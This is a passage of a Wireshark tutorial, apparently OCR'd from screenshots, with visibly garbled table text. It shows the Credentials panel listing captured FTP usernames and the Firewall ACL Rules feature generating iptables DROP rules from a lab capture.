|                    |     | 41         | FTP      | admin                  | Username in packet: 12  |                 |
|                    |     | 44         | FTP      | admin                  | Username in packet: 15  |                 |
|                    | , I | 53         | FTP      | admin                  | Username in packet: 25  |                 |
| Tools Help         |     | 55         | FTP      | admin                  | Username in packet: 29  |                 |
|                    |     | <u>78</u>  | FTP      | <u>admin</u>           | Username in packet: 57  |                 |
| Firewall ACL Rules |     | 86         | FTP      | admin                  | Username in packet: 62  |                 |
| Crodoptials        |     | 119        | FTP      | admin                  | Username in packet: 89  |                 |
|                    |     | 124        | FTP      | <u>admin</u>           | Username in packet: 93  |                 |
| Lua >              |     | 126        | FTP      | admin                  | Username in packet: 97  |                 |
| Lua                | ı I | 170        | FTP      | adminis                | Username in packet: 136 |                 |
|                    |     | 210        | FTP      | adminis                | Username in packet: 173 |                 |
|                    |     | 223        | FTP      | adminis                | Username in packet: 187 |                 |
|                    |     | 233        | FTP      | adminis                | Username in packet: 196 | *               |
|                    |     |            |          |                        |                         | × <u>C</u> lose |

## Actionable Results!

- Wireshark is not all about packet details; it can help you to create **firewall rules** ready to implement with a couple of clicks.
- You can create firewall rules by using the "Tools -->
   Firewall ACL Rules" menu. Once you use this feature, it will open a new window and provide a combination of rules (IP, port and MAC address-based) for different purposes. Note that these rules are generated for implementation on an outside firewall interface.

Currently, Wireshark can create rules for:

- Netfilter (iptables)
- Cisco IOS (standard/extended)

- IP Filter (ipfilter)
- IPFirewall (ipfw)
- Packet filter (pf)
- Windows Firewall (netsh new/old format)

|                            |   | Wireshark - Firewall ACL Rules - Bonus-exercise.pcap – 💉 😣                                                                                  |  |  |  |  |
|----------------------------|---|----------------------------------------------------------------------------------------------------|--|--|--|--|
|                            |   | # IPv4 source address.<br>iptablesappend INPUTin-interface eth0source 10.234.125.254/32jump DROP                                            |  |  |  |  |
|                            |   | # IPv4 destination address.<br>iptablesappend INPUTin-interface eth0source 10.121.70.151/32jump DROP                                        |  |  |  |  |
| <u>T</u> ools <u>H</u> elp |   | # Source port.<br>iptablesappend INPUTin-interface eth0protocol tcpsource-port 2235jump<br>DROP                                             |  |  |  |  |
| Firewall ACL Rules         |   | # Destination port.                                                                                                    |  |  |  |  |
| Credentials                | ' | # IPv4 source address and port.                                                                                                    |  |  |  |  |
| Lua 🔸                      |   | iptablesappend INPUTin-interface eth0protocol tcpsource 10.234.125.254/32<br>source-port 2235jump DROP                                      |  |  |  |  |
|                            |   | # IPv4 destination address and port.<br>iptablesappend INPUTin-interface eth0protocol tcpsource 10.121.70.151/32<br>source-port 21jump DROP |  |  |  |  |
|                            |   | Create rules for Netfilter (iptables)                                                                                                    |  |  |  |  |
|                            |   | ? Help     ✓ Copy     ≥ Close     □ Save                                                                                                    |  |  |  |  |